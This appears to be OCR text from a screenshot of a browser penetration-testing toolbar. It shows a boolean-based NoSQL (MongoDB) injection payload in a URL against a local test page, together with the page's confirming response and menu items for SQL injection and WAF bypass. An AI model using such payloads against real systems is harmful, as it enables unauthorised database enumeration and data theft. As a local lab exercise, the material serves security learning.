 http://127...1%27==%271
127.0.0.1/3.php?news=test'%26%26db.getCollectionNames().length==5%26%26'1'=='1
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHE
Load URL http://127.0.0.1/3.php?news=test'%26%26db.getCollectionNames().length==5%26%26'1'=='1
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
该新闻存在